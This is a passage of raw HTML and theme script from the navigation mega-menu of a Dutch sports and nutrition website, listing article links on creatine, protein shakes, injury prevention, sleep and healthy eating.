text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","context":"","category_id":"94","subcats_posts_limit":"6","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "6";
block_tdi_39.found_posts = "16";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "3";
tdBlocksArray.push(block_tdi_39);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/hoe-creatine-je-helpt-om-meer-uit-je-trainingen-te-halen/"  rel="bookmark" class="td-image-wrap " title="Hoe creatine je helpt om meer uit je trainingen te halen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2025/09/tennis-178696_1280-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/hoe-creatine-je-helpt-om-meer-uit-je-trainingen-te-halen/"  rel="bookmark" title="Hoe creatine je helpt om meer uit je trainingen te halen">Hoe creatine je helpt om meer uit je trainingen te halen</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/eiwitshakes-jouw-sportieve-bondgenoot-in-topvorm/"  rel="bookmark" class="td-image-wrap " title="Eiwitshakes: jouw sportieve bondgenoot in topvorm" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/09/pexels-karolina-grabowska-4378522-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/eiwitshakes-jouw-sportieve-bondgenoot-in-topvorm/"  rel="bookmark" title="Eiwitshakes: jouw sportieve bondgenoot in topvorm">Eiwitshakes: jouw sportieve bondgenoot in topvorm</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-mooiste-sportreizen-en-sportevenementen-ter-wereld-die-je-niet-mag-missen/"  rel="bookmark" class="td-image-wrap " title="De mooiste sportreizen en sportevenementen ter wereld die je niet mag missen." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/cunsplash-hike-1280-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-mooiste-sportreizen-en-sportevenementen-ter-wereld-die-je-niet-mag-missen/"  rel="bookmark" title="De mooiste sportreizen en sportevenementen ter wereld die je niet mag missen.">De mooiste sportreizen en sportevenementen ter wereld die je niet mag missen.</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/hoe-kun-je-gezond-eten-en-drinken-tijdens-het-sporten-en-welke-voedingsmiddelen-kun-je-het-beste-vermijden/"  rel="bookmark" class="td-image-wrap " title="Hoe kun je gezond eten en drinken tijdens het sporten en welke voedingsmiddelen kun je het beste vermijden?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/hart-en-vaatziekten-gezonde-voeding-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/hoe-kun-je-gezond-eten-en-drinken-tijdens-het-sporten-en-welke-voedingsmiddelen-kun-je-het-beste-vermijden/"  rel="bookmark" title="Hoe kun je gezond eten en drinken tijdens het sporten en welke voedingsmiddelen kun je het beste vermijden?">Hoe kun je gezond eten en drinken tijdens het sporten en welke voedingsmiddelen kun je het beste vermijden?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/tips-voor-het-voorkomen-van-blessures-tijdens-het-sporten/"  rel="bookmark" class="td-image-wrap " title="Tips voor het voorkomen van blessures tijdens het sporten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/sportblessure-preventie-1280x720-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/tips-voor-het-voorkomen-van-blessures-tijdens-het-sporten/"  rel="bookmark" title="Tips voor het voorkomen van blessures tijdens het sporten">Tips voor het voorkomen van blessures tijdens het sporten</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-invloed-van-slaap-op-je-sportprestaties-en-hoe-kun-je-beter-slapen/"  rel="bookmark" class="td-image-wrap " title="De invloed van slaap op je sportprestaties en hoe kun je beter slapen?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/effecten-te-lang-slapen-gezondheid-1578990745-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-invloed-van-slaap-op-je-sportprestaties-en-hoe-kun-je-beter-slapen/"  rel="bookmark" title="De invloed van slaap op je sportprestaties en hoe kun je beter slapen?">De invloed van slaap op je sportprestaties en hoe kun je beter slapen?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-733"><a href="https://www.twoplay.nl/category/voeding/"><div class="tdb-menu-item-text">Voeding</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_40 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.tdi_40 .tdb-mega-modules-wrap{padding:32px 26px}.tdi_40 .block-mega-child-cats{padding:10px 26px;width:100%}.tdi_40 .block-mega-child-cats:after{border-width:1px 0 0}.tdi_40{flex-direction:column-reverse}.tdi_40 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_40 .block-mega-child-cats a{display:inline-block;padding:0 22px 0 0;border-width:0px}.tdi_40 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ff3535;background:rgba(0,0,0,0)}.tdi_40:not(.td-no-subcats) .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_40:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_40.td-no-subcats .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_40.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_40 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_40 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_40 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_40 .td_module_wrap{padding-left:22px;padding-right:22px;padding-bottom:13px;margin-bottom:13px}.tdi_40 .td_block_inner{margin-left:-22px;margin-right:-22px}.tdi_40 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_40 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_40 .entry-thumb{background-position:center 50%}.tdi_40 .td-image-wrap{padding-bottom:100%}.tdi_40 .td-image-container{flex:0 0 18%;width:18%;display:block;order:0}.ie10 .tdi_40 .td-image-container,.ie11 .tdi_40 .td-image-container{flex:0 0 auto}.ie10 .tdi_40 .td-module-meta-info,.ie11 .tdi_40 .td-module-meta-info{flex:1}.tdi_40 .td-post-vid-time{display:block}.tdi_40 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_40 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_40 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_40 .td-post-category:not(.td-post-extra-category){display:none}.tdi_40 .td-author-date{display:inline}.tdi_40 .td-post-author-name{display:none}.tdi_40 .td-post-date,.tdi_40 .td-post-author-name span{display:none}.tdi_40 .entry-review-stars{display:inline-block}.tdi_40 .td-icon-star,.tdi_40 .td-icon-star-empty,.tdi_40 .td-icon-star-half{font-size:15px}.tdi_40 .td-module-comments{display:none}.tdi_40 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_40:not(.td-no-subcats) .block-mega-child-cats:before{background-color:rgba(0,0,0,0)}.tdi_40 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_40 .entry-title{font-size:16px!important;line-height:1.4!important;font-weight:400!important}html:not([class*='ie']) .tdi_40 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-mega-modules-wrap{padding:22px 20px}.tdi_40 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:17px;padding-right:17px;padding-bottom:13px;margin-bottom:13px}.tdi_40 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_40 .td_block_inner{margin-left:-17px;margin-right:-17px}.tdi_40 .td-module-container:before{bottom:-13px}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-mega-modules-wrap{padding:22px 20px}.tdi_40 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:12px;padding-right:12px;padding-bottom:13px;margin-bottom:13px}.tdi_40 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_40 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_40 .td-module-container:before{bottom:-13px}.tdi_40 .td-module-meta-info{padding:0 0 0 12px}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_40 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_40 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_40 .td-module-container:before{bottom:-13px}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"92","inline":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"522","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCJ9","tds_menu_active1-text_color_h":"#ff3535","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0In0=","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwibGFuZHNjYXBlIjoiNzBweCIsInBvcnRyYWl0IjoiNzBweCJ9","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_posts_limit":"6","image_floated":"float_left","image_width":"18","image_height":"100","all_modules_space":"26","show_cat":"none","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwICAwIDEycHgifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.4","title_txt_hover":"#ff3535","f_title_font_weight":"400","modules_gap":"eyJhbGwiOiI0NCIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCJ9","mm_padd":"eyJhbGwiOiIzMnB4IDI2cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjIycHggMjBweCJ9","mm_subcats_posts_limit":"6","mm_sub_inline":"yes","mm_sub_padd":"10px 26px","mm_subcats_bg":"rgba(0,0,0,0)","mm_sub_border":"1px 0 0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color_a":"#ff3535","mm_elem_padd":"0 22px 0 0","sub_shadow_shadow_size":"0","tds_menu_sub_active1-sub_text_color_h":"#ff3535","f_sub_elem_font_family":"521","f_sub_elem_font_transform":"uppercase","sub_border_size":"1px 0 0 0","sub_border_color":"#eaeaea","sub_first_left":"-30","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","more":"yes","show_mega":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style","context":"","category_id":"95","subcats_posts_limit":"6","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_40"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "tdb_header_mega_menu";
block_tdi_40.post_count = "6";
block_tdi_40.found_posts = "12";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "2";
tdBlocksArray.push(block_tdi_40);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_40 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/eiwitshakes-jouw-sportieve-bondgenoot-in-topvorm/"  rel="bookmark" class="td-image-wrap " title="Eiwitshakes: jouw sportieve bondgenoot in topvorm" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/09/pexels-karolina-grabowska-4378522-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/eiwitshakes-jouw-sportieve-bondgenoot-in-topvorm/"  rel="bookmark" title="Eiwitshakes: jouw sportieve bondgenoot in topvorm">Eiwitshakes: jouw sportieve bondgenoot in topvorm</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/tips-voor-een-gezonde-levensstijl-sport-voeding-en-balans/"  rel="bookmark" class="td-image-wrap " title="Tips voor een Gezonde Levensstijl: Sport, Voeding en Balans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/06/pexels-nathan-cowley-1153369-1600x1067-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/tips-voor-een-gezonde-levensstijl-sport-voeding-en-balans/"  rel="bookmark" title="Tips voor een Gezonde Levensstijl: Sport, Voeding en Balans">Tips voor een Gezonde Levensstijl: Sport, Voeding en Balans</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/ontdek-de-avontuurlijke-wereld-van-actieve-sporten-en-reizen/"  rel="bookmark" class="td-image-wrap " title="Ontdek de Avontuurlijke Wereld van Actieve Sporten en Reizen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/06/Camping-SPA-afbeelding-5-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
